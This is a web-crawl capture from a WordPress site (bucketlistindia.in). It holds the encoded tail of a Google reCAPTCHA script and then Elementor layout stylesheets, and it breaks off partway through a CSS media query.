Z9E8Owwq7CvcKBK8K6WRnDt8Oywq/ClAHDkBHCgcK/[base64]/Dl8O4wpsPw5nCosOPR8KTw7wqw5fDmF/Dgy3Diy02YHB6CcOUKm5gwojDqVF0EMO0w7Rwb2DDq1ltw5kNw4xLFTvCqRESw5zDhMK+wrhqDcKnw54Kfh/[base64]/[base64]/CmXjCnMOdIFcqSgYDZGbDuT3DicKaQ8KNGMOQE37DsWR1TgYlRcOow7Qvwq/Dk1MDW2dBGMKAwrltazocRwo/w598wo5wNHJzUcKzw4FSw745TUA/KF5ZcSnCo8OdbCIVwqvDs8K2A8K2IGLDrT/[base64]/Dsi4rwqAjHsKgbFVoDsK9wo8PHsOqwrvDu8KTOVLCmcO8wpzCpDzClsKBwozChcOrw55wwr8hek53wrHCgQN1L8K1w7/Ci8OsG8O2w5DCk8O3wq8TE0lbFMO4McKAwoRAesOYbsKUKsKtw5zCqX7CoF/[base64]/w7szXBFDw6pdKsOJOsOMwopgwrdpwojCssKCwoNmKcKIwpnCjcKQI2rDoMKoaBdzw5tGAUHCk8OSPcO8wqnDmMKFw6/DsmIGw4nCosKpwqgXwrvCuXzDn8KbwrHCgMOAw7RMRBzDpjNEd8OiRsKBWsKTMsOWSsOsw5JiUwzCvMKOacODQAEyFsKLw6ZNwr7CkcKSwqVjw7XDlcO1wqzCimNLECFsTG9QOxzChMOKw6TCm8KqNAlbDxHCkcKYImxIw6NWTzxIw6IvbjBVDMK+w6/CtVBtd8OqSMO2fcK6wo9Yw6PDuQxbw4TDpsObWMKnHMK3CcOgwpNcYxjDgG/CvsKIA8O2AirDmlMEDS1dwr4+w6jDmsKbw6V9R8OywoZhw7vCuC9XwoPDqhrCpMOYCRpUw7hOD1pqw73CjX3DscKlKcKLcXMqesOhw6fCngbCmMK9W8KTw7bCtVPDuF0UIsK3f2nCiMKxw5g9wq/DrDHDj398w6VTbi3DlsK/[base64]/CoMKHTU0Mw4bCsSl4w4LDsMKQw44cw4F0GMOqwognF8KEw4AAw5DDhMOuW8KMwpvDnsOvGcKGDsO1CMOhaBXDqQHCnDRnw4fClAsDNl/Cq8OtBsONw5M4wqtaSsK8woPDs8KwOgvCmSsmw5HDtyfCgQY+wrkHw6HCjU59dAwjwoLChUliw4HDg8KKw41RwrYHw5LDgMKvVHpiLhjDoSxiB8Ofe8OZbXzCusOHbmwjw5PDvsOZw53CnFnDu8OaVmQIw5J0wr/[base64]/CvWw6YcKuUsKVB8O2wrrCh8KFAjYpw5zCosOywo0dfhlwZk/CiGV/w7nCgsKbeCLCiHUcHBfDv1TDtsKDI15UNFPDtnZxw7IMw5jChMOBwrfDonvDusK7CcO5w7TCtREiwrLCiHvDpF9nD3zDlzNCwqI1H8Oxw4UOw5pvwrc4w6kVw75OMMKww6MNwojDqjsmCnnCvsKwfsOVIcOpw48fBcOVYBLCoFsUwrTCni/DqmdawrZ1w4sVBhUdVQfChhLDp8OLAsOucxnDu8K0w6BBJzJ4w5PCu8K/Ww3Dqj9aw6/DisOHwpDDkcK3R8KiIGdXG1Vpwp4qw6F4w6R5w5XDsm7DhX/DgCRLwp7DpWEuw6t2TW4Aw7TClC7Cq8KAAWEOA2bDgzDDq8KMbQnChMOdwoUVcDZdwqIUV8KDOsKUwqBPw4MsU8K2T8KDwphQwq/CgkbCisK7w5UtQMKsw4MKYWHDvEtDPMOqDMOUDsO+acKyaWDDpCfDl3TDtW3DthPCgMOrw7IQwpNYwpTCp8KMw6fCk1Fjw4kTX8KMwoPDl8Kvw5fChREzTcKtR8KSw4MWO0XDr8OEwpIdO8KLUMO1HkXDk8O1w6RiSxJlSW7CjgXDusK0Ix/Dt1ZQw67CqifDnT/[base64]/UcO0bivDmjFFw5PDn1ogw6g/w44ObRjDlcOICsOAYMKdecO3fsKnZsOBUgRcOcKcd8OTV2NkwqfCniXCpFzCqhnClWTDsW07w7gHGsOwFGIVwr3DvCxxKGfCtR0YwrHDkUPDoMKew4zCg1gjw6XCoSwVwqLDpcOAw57DtMK0FmnCh8KOFDIGwp0ywqsawoHCkF3DrzjDm0NuHcKHw7YUbsKNwpI/SlvDhsOLFz15LsKdw7rDjyvCjwQBJ3Bzw5vClsOWV8OAw4dYwrtbwp0cw5RsbMKSw7XDtcOxCQDDrMO7woHChcOpKEXCkcKKwrvDpXfDjGvDq8KjSRwFTcKXw4sbw4vDokfDmcOtDMKiYSfDu3fDsMKFMMOBbmczw7xZVsO7wpEfJ8OQKgUZwq/CvcOIwpZdwqN+RXHDpXUAw73Dn8K9woTCpcKNwolzQCHCuMKgOHMHwr3DgcKaCx9OMsOawrPCpwzCicOjd3cawp3CuMKmJsOEbhPCmcOnw43Cg8KMw6PDrTpfw754WTZiw4tWYlo1GGTCkcOEOG/CjGTCnG/DoMKbGkXCtcK8MxDCtF3CgGN2EcOJwrPCm03Dp0wVQkHDskXDm8KAwrEbAk4VYMO2A8KQw5DDpsKULC7ClUHChsOvN8OBwrPDicKXYWzDrn/DnlxxwqLCq8OqBcOxehdHfH3CncO6A8OGDcK7M2/Ch8K7A8KffAnDmQ/DqMOjHsKRw6xXwovClcOPw4jDqg1QHSjDt08RwpfCs8K8TcKVwo7DiijCmsOdwofClsK5ekzCn8OjCn8Rw69nCHrCtcOqw4nDi8OVagF7w414w5/[base64]/Dh1QALsO7E8KLwqXDpjbDj8K2w5JDBMKYw4bDqRYuwrzDrcO4w6IyMQ5+T8O0WyXCg1IZwpgowrDCoDTCpj7DosK9w5A5wr/DokzCosKXw5zCvgrDnMKbc8OYw6Qnf17CisKFTAYowpF7w63CqcKuwqXDmcOmasKgwrFOezDDrsO6VMKCQcO0dsOpwovCmiXClMK3w4LCj3dID2MFw7dOZgXCosOyFWtFGngCw4hcw7bCjcOecyzDm8OWQ2XDuMOyw4nChn3ChMK0cMK9XMKdwoVvwq4Gw7/DunzCvF/Dr8KmwqlmGk1sIsObwo7DjgHCjsK8NBvDh1cIwpnCoMOjwoAxwqvCiMOyw7zCkDTDvSlmb3/DkiszEMOUYsOBw4JLVcKkFsKwPwQGwq7DssOQfTnCt8K+woYiX1XDscOCw6pZwq1wHMOdHsKBCynCiUhANMKBw6XClS59S8OyJMOVw4YOaMOUwpYZHm4vwrVuEH3DqcOFw5tGRhPDmXdsARTDuCkODcOdw5DCkg8/wpnDh8KOw4ItB8KOw7/DpcOnG8Oow6DDvDbDklQNbcKRwqghw5oAFsKFwqBMecKMw7jDhysPQGvDoSouYU9aw5zCo1fCoMK7w6DDkVRfYMKYeybDk3PCkC/CkjTDnirClMO/wqnCgFFKwrY+fcOnwqvDpDPCnMOIX8ORw6TDgCQ5W2nDscOBwqjDnRoiCHzDj8KKUcOvw7tTwr7DhMK+AE3CmXrCozjCpcKcw6HCphhLDcKWLsK1XMKrwoJ8wo/CgynDj8Orw4kKGcKqRMOHQsOObMKGw4oBw4R0wpEoYsOAw7nClsK3w7FTw7fDo8Ozw6QMwpsiwox6w5XDgVsVwp1Yw4bCs8KXwrXCvBjCk2nCmQvDtRXDusOgwofDtsKrw4lGeD1nBRdoX2/CuS3Di8OPw4fDhcKsUMKrw4JMNgrCkFE3UiTDnktXSMO4E8KeIjbDjFfDtAjDhm/DiwXCq8OoCXZ6w5fDhcOZGkvCpcKlesOVwqtfwrTCi8OMwp3Co8OTw4TDt8ObGcKqUV3DlsKyTmoxwrjDgA7CpMKIJMKawopiwqDCq8O4w7gBwonCpmwRGsOpw4cUK30VVSE7EnA+fMOtw4UfWzrDpE3ClSc4XU/CnMOnw6FvaGsowqs9XgdZfxRbw4Anw5cgwqQvwpfCmSHDq2HCuy/[base64]/CvUpGwoTCu8Obwr/Du8Ozw7XDlcOhKcKYwoDCiHbCt2fDmEdQw49TwqrDuFk/wpzClcKWwqnDgUhUDQMnGcKuFMOnQ8OQdcONCQpewqJWw7wFwoZbN13DtzgGOcOSdsK7woJvwprDusKPO2nCuWF/w5Uzwp7CiHVBwoNhwq0EM0nCjWFxPnZrw5fDgsOyG8KtKAnDkcOcwoN+w7nDlMObH8Kgwrx+wqUzFkQpwqJKP0PCuizCmCHDh0PDpB3Dt099w6fCgCXCq8OXw6jCpTbDscO2bAYvwoR/w4k+wpnDh8O3TnJgwp0rwqB0bcKOccOBRcKtfXZxTMKRHTHCkcO5AMKyNjlgwp/Dj8K1w4rDo8K5H2QFw7oJNgPCs3nDt8ObFcK/wq3DnAXDssOIw7NYw4kZwqRrwrVGw7bCvDx3w540Nz94w4TDlMKhw6fCs8K6wp7DnsKPw5kXX0UxTsKJwq1NYFJtGzlaL23DmcKxw5sTEsOow4loT8OHQWzCmUPDrsK3wr/DkWArw5nCpid4EsK9w63DqX5+HcKFWVPDqMK9w6nDscKnGcO8V8OjwofCsjTDqytiNy/DiMKHCcKjwp3CiRHDkMOmw7sbwrTDsRPDv3/ClMKpLMOAw5dsIcOXw7XDjcORwpFnwoPDj1PCnh1CWzsxNXk4YMOMcHLCgybCtcOdwqjDm8O0w6oQw7XCliJ0wr16wp7DqcKCdjcSAcK/VMOeRsOPwp3Du8Odw7/Ch0LClQt/CsKvK8K0W8K2K8Odw7nDgH0Ywr7CkUhLwo8rw5Ulw57Dg8OiwrXDsV/CoGfDqMOeERvDiDzCgsOnNGN0w4NLw5nDocO5w51EWBPDssOeXG90E2cbEcO/wql8wr1hCBJ/w6t7wo3ChsObw7jCksOdwqp/VsKFw4t/[base64]/DvcOJemINw6DDtgXDqcKWHMOgRMOLw6vDs8KEFcKOw5fCoMOtdcOSw6TCssKTw5TCusOTWApww63Dn0DDlcKCw4VWScKAw4lwUMOGAcO5PHHDqcOfPMOBLcOBwq4QHsOUw53DkEJAwr4vFi81AsORURbCqABWRsOPH8O9w7TDp3TClETDhToYw7vCmndtw73Csyd/CT/[base64]/a8KkwpfCqiM5FcOgc3TDssO8wqNEw6oWK8OaUCTDuB7DlQEvw6Q8w5fDq8KJw6vCtn8eO1FzXMO/[base64]/DtxlHw5ktw5JPNcK+w7hLdcOPWMKww5d9w75xIDt6w53CrXVCwpEqG8Olw5FhwozDkWvDoComQMKtw4RuwrQSRcK1wqTDvRDDoTLDkMKwwrDDu1hPYzgfwqHDgxlow67DhEvDmVPCqhJ+w7tWIMORw7wlwoUHw6c2TcO8wpDCu8KQw4JGc0DDhMOXDCwaI8OfV8O/dB/Dg8OVEsKnVAZgecKaZ2XChcOiw4PDu8OGES3CkMOXw5DDgcOwDTI8wovCi2/CnEofw5svCsKLw6kgw7kqQcKTwpfCshjCjTwPwqzCgcKuAhXDpcOvw6MuBcK1MGDDlWrDjcOEw4HCnBTCgsKQQiTDujrDoTVIacKUw4kFw6l+w5IUwoNhwpR6fFhABVxrU8Kbw73DuMKfVnjCm37CpsOWw58rwr/Cq8OpCSTCpXNNIcKaJcOWB2jDqyRwLcO0DRrCrBTCo1wBwqc6fkrDpAhmw7IHHh3Dt0zDhcKcV1DDkH7Dsj7Dn8Otbg8WNTcww7VWw5Qtwo1WQzZ3wqPChMKmw7vDvB4bwqE/wpHDvcOPw483w5HDv8KLfSpewpV/UhpkwrjColBsXMOGworCkQ9HNWnDslVVwo7DlVpLw5nDusOXPws6XwjCl2DClQoMMip9w59lwr4+O8Otw7XCosKMbkQGwr52UiLClsOewpFswqB4wqTCnHHCrcKUMh/[base64]/wqgAwoXCiMOdw5/Cg8KZJMOmwrTDozA+DcOZwpnCmcKLF0HDuRQCM8OiejB2w5DCkcO9e2DCuSg7T8Kkwqt7RSNdRB3CicKKw5laXMK/MiPDrhDDt8Kqwp5IwqYkw4fDqRDDpV9rwrLChcKww6BvN8KXX8OJFTHCpMK9NVVTwpdMJnITFkzCicKRwrcmZnx8FcOuwoXCq0rDmMKuw4Z6w5tswrDDksKQIhswf8ODJQ/CvBvCgMOUwqxyLn/CvsK/[base64]/CpsOMwrllXcOzw4ETwqMKw5bDv8KyDmtVwpfCu3AcVcKVPcOmHsOqwoTDgXo5Z8K0wo7CmcO3EVdSwoHDvMOywpsbZsOXwpPDrWcKQCbDvg7Cs8Kcw4sWw4jDj8OBwp/DoQLDrmPChw7DhsOlwo5TwqBGQ8KVwqBqeSQ/VsKdPE5XN8KCwrRkw4/DuAPDtX3DvmPDrcKQw47CpmTDjMO7w7jDsHXCssOAw47Cqn4YwosIw7NZw5oVf1UNMcKgw5YAwrbDo8OxwrfDjcKObyfCjcK1bTQ3XsOqWsObUMKiw5ZUC8OVwpc8JyTDlMKfwoHCiGliwqrDvSXDhR7DvykaJTw2wo/Dq1zCrMK/[base64]/CoFbDnxDCjl9fZGkAw51sw5bDhHLCim3Dq8ONwp86wpXDmW46TwV5woHCu10pAiBKOzfCisOiwokQwrFlw4gRNMOUH8K1w5kFwpk3QHTDjMO2w7VDwqTCmio4wo4id8Orw4PDnMKWOMKaN13Cv8KCw5PDsT1YU2wAwoMjDsOOBMKZVUHCqsOMw6/DncKnBsO6JWkmAUJBwo/CqABAw4LDp1fCn1M3w53CgsOLw7PDjybDj8KDHVAHDsKNw4jDpEAXwovCp8OZw4nDnMKnEhfCrjpeNw9TaBDDrmrCii3DugAjwrc/[base64]/CmFsOwpdXQcO6WcKbw4/CosKKwqMuw67CpgDDr8OgwozCr0Abw5XCgMK8w4orwp5VDsOzw7kBHsOpEmA/woXCuMKVw5gXwoRrwpLClsOdf8O+GMOOJ8KmDMK/w7YuOiLDoEDDicOkwoULcMOMf8K+OQzDhcKtwpwYwonCnxfDsSPDkcKdw6hSwrM4bMK/wrLDqMO1OcO4csOtwqTDv24gw7oWSDUSw6kswoAgw6gAahNHwrDCqCQIfsKnwqFAw4zDvS7CnTR3WFPDhE/ClMOqwrJbwpPCkBrDl8OFwrrCqcO1SiV+wozDssOjFcOlw7TDmFXCq13ClcKfw7fDo8KdOkLDlWfCl3HDtcKhAMO9ZEECVUIRwpXChTVbw7zDkMO6bcKrw6bDvlJuw4RTdMO9wo4LID5gWy/[base64]/Du0Rzw6wnwpPCgMK3w4tfaXvCgsOOTMKFwoN/w7DCqcO7ScKTNVE6w4EDGww7w4jDrBTDikHCgcOuw7AWIiTDoMK4GMOOwoVcAS3DtcKqNMKvw6fCnMOyAcKlPgFRVMKfdm8VwpvCusOQNsK2w6xDFsKsNRAVUlkLwrlEMsOnw4jCjGzDmz7CogtZwr/CgcOfwrPDuMOsWsObZxkGw6c8w6s3V8Kzw7lddyc7w7txWXEkbcOOw4PCvMKyKsOcwojCsQLDvEXDoybCjCsTTcKcw6kTwqI9w4JVwrBkwq/CkhrDrGEsYQcQET3DlsKQGcOsd17CpsKmwqhtOSU8LcO5wokzS2MJwpEFF8KQwrs8KhHCskbCk8KDw7xjFsKDbcOEw4HDt8Kow79kH8KBUsKyacKYw4BHV8OyBFp8TcOubyLCjcOEwrZFNcO/LQbCg8KMwobDpsKGwrhkXH95EB1ZwoDCuiMcw7QDVGzDvDjCmsKYPMOYw5/DtARaQVzCgGbDqELDr8OLDsKMw7vDvCfDqS7Do8KLTXw9TMO1NsKmTF0dETh/w7fComVgw5vCosKPwp0yw73CucKtw7kWC3sDM8KPw5XDgg57OsOmXhkHCB1cw740LMKrworDvwRkF2JyE8OKw7kPwoo6wrLChMKXw5ARScO9TMKGBjPDj8O1w4NhScKuMhpNdMOcNA3DoTlVw4UHPsOWA8Osw41SXixOasKYK1bDtTp6QnLCtmrCtyRPFsO+wr/ClcK0eC5FwrQ+wrduw49ITDY6wrIXwqDCrn/[base64]/DtcOtw6g7w4Zcw79tw5RbclRnT2XCksK6w70RQ3jDvMKmW8Okw4LChcOzXMKcWAHDnmnCviE0wpXCvMKEKzXCrsKDf8KUw551w7XDmnpLwrF6ND4Tw7vDoD/ChcOfOcKFwpPCgsOuw4TCoifCmMOHCMOjwpkxwrfDpMKew43DnsKOYMK7QU1sT8K7DQjDrxrDmcKIKcKUwpHChMOgNy8TwprDiMOpwqEOw5/[base64]/Cq13DvsK0woc6eAvCs8K7JwDDg8OeXEHDkAbCml92fMKlw5TDoMKSwoVKH8KnW8Kxwptlw7PCjlYBRcOVTcONawZ1w5nDr2hGwqklFMKCcsObAVPDlmc0D8Oowo3CrjjCg8OpRsOYSX8vJVIpw65HDD/Ds2kbw6nDiCbCu1xMMwPDvwvCgMOpw4w2w7zDjMKpdsKVYzwZb8KywqVwLXbDlcKuZ8Kfwo7CmipyMcOdw6kXY8KwwqUhdCAswqhxw7jDtn5LTcOsw7fDvsOgCMKDw7t/w5pbwpBhw6JSdTxMwqfCksOuSQ/CrgkifMO3DcOXFsKIw6gDKBrDmcOswpnCuMO4w4PCnhjCqynDoQ3DoD/CpCDDmsOgw4/[base64]/Cn8Ouw7FVw5zCqwNJw7nDhi3Co8KSFBXCk2DDl8OLK8KyHC4GwpUnw4RIeW7CjgdDwoERw6F/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,733],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bucketlistindia.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YHAiFHknCOrVHH8PmFE7hVlmhdKCe0RVz3jr3ITXGOw\\u003d\x22,1,0,null,1,1770143198288,0,0,[199],null,[160,112,27,245],\x22RC-YZ2kub6cRN8DbA\x22,null,null,null,null,null,\x220dAFcWeA4YJ6SVydikfv-BdMDMN7wJXtsL85mPbbNqsoFkFR3L48mzQ3ac1TKcX1L5_py4qJQDsqzbPdbtS04HZyzPJZYkUzggWw\x22,1770225998215]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14387.css?ver=1766440080
body_size: 170
content:
.elementor-14387 .elementor-element.elementor-element-14620e31 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14387 .elementor-element.elementor-element-14620e31{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-964e0d2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-77c2fe35 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-77c2fe35{text-align:center;}.elementor-14387 .elementor-element.elementor-element-37eabbcb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-516a3621 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-516a3621{text-align:center;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-489cda63 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-489cda63{text-align:center;}.elementor-14387 .elementor-element.elementor-element-7e972e58:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-2e4ab78e > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-2e4ab78e{text-align:center;}.elementor-14387 .elementor-element.elementor-element-3c4f832:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14387 .elementor-element.elementor-element-964e0d2{width:100%;}.elementor-14387 .elementor-element.elementor-element-37eabbcb{width:100%;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6{width:100%;}.elementor-14387 .elementor-element.elementor-element-7e972e58{width:100%;}.elementor-14387 .elementor-element.elementor-element-3c4f832{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14414.css?ver=1766440080
body_size: 213
content:
.elementor-14414 .elementor-element.elementor-element-45c90f5b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14414 .elementor-element.elementor-element-45c90f5b{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-12e613c0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7c77391c > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7c77391c{text-align:center;}.elementor-14414 .elementor-element.elementor-element-17e8031:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-5f0c52ad > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-5f0c52ad{text-align:center;}.elementor-14414 .elementor-element.elementor-element-4ffabce8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7eaeeafe > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7eaeeafe{text-align:center;}.elementor-14414 .elementor-element.elementor-element-2503f4cc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-1c70a995 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-1c70a995{text-align:center;}.elementor-14414 .elementor-element.elementor-element-36ab517a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7d93c26d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7d93c26d{text-align:center;}@media(max-width:1024px){.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated{margin:0px 0px 20px 